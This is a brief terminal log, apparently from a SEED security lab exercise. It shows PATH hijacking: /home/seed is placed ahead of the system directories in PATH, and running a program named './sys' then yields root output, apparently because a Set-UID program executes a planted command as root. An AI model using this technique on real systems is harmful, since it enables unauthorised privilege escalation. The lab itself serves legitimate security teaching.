 seed@seed-desktop:~$ export PATH="/home/seed:$PATH"
seed@seed-desktop:~$ echo $PATH
/home/seed:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
seed@seed-desktop:~$ whoami
seed
seed@seed-desktop:~$ ./sys
root
root